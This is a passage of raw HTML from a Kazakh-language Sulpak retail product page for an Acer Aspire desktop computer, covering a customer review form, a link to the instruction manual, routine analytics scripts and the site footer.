                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Сіздің пікіріңіз сақталды және сәйкес өңделеді
        <br /><br />
        <a class="show-document" data-url="/kz/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Толық модерация ережелері
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=293&amp;classId=66&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Two&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        2 (1)
                                    </span>
                                </label>
                            </div>
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/kz/Comments/Comments?goodId=293&amp;classId=66&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (2)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxDxAsgEe5QKhf1SZ0smEaEyBSV60ObtqZoSK_9CY_JX6No2QSuVkXFuwtqTNOZ_ZQSg2pmz8rFnPgej5d0huJvRrgE4Ef6d2y_dQNsbbAyjxbtm-5PhLhyFDfSqAYE6Ew" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="293" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="66" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24757" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Сыртқы түрі" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сыртқы түрі</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24757">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24757" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24758" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Функциялығы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциялығы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24758">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24758" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24759" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Сенімділік" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сенімділік</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24759">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24759" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="66_293"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.jpg"
        data-full-price="0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_66_293_0_0_f9PUKJ.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001';
                target.dataset.eventValueNum = '491887';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="293"
    data-classid="66"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

    </div>

    <div class="product__info-fixed-buttons">




            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="491887">
                Пайда болған кезде хабарлаңыз
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '293',
            'name': 'Acer компьютері Aspire TC-1660 (DG.BGZMC.001)',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 0,
            'unit_sale_price': 0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Sulpak компаниясы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/227/kontaktnaya_informaciya_v_almatiy">Байланыстар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/239/informaciya_o_seti_">Компания туралы</a></li>
                                    <li><a href="https://job.sulpak.kz">Sulpak-тағы мансап</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/242/arenda_ploshchadej">Жылжымайтын мүлік саудасы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1746/korporativniye_prodazhi">Корпоративтік сату</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Мемлекеттік сатып алу</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/238/optoviyj_otdel">Көтерме сауда бөлім</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/2877/cpi_partnerstvo">CPI серіктестігі</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">«Sulpak» электрондық сауда алаңы</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Пайдалы
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Сыйлық карталары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/200/garantiya_i_vozvrat">Қайтару шарттары мен кепілдік</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/1138/usloviya_kreditovaniya">Несиелеу шарттары</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/327/gid_pokupatelya">Сатып алушы нұсқаулығы</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/225/dostavka_i_oplata">Төлем және жеткізу</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/">Жария оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Posts/sovetiy_po_viyboru_tehniki">Техниканы таңдау кеңестері</a></li>
                                    <li><a href="/Shops/1">Сауда дүкендері</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Services">Сервистік орталықтар</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Техниканы орнату</a></li>
                                    <li><a href="https://www.sulpak.kz/kz/Feedback">Пікірлер және ұсыныстар</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Тиімді
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6289/">Пікір қалдырыңыз-бонус алыңыз!</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/9909/zashchita_hitechnic">Hitechnic қорғауы</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/240/usluga_pro_servis">«Express-Сервис» қызметі</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/kz/Article/6291/120_garantiya_luchshej_ceniy">120% үздік баға кепілдігі</a></li>
									<li><a href="https://www.sulpak.kz/kz/sbonus">SBonus адалдық бағдарламасы</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Бірінші болып жазылыңыз және ең қызықты ұсыныстарды алыңыз!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Сіздің e-mail енгізіңіз">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Жазылу
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            БІЗ ӘЛЕУМЕТТІК ЖЕЛІЛЕРДЕМІЗ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
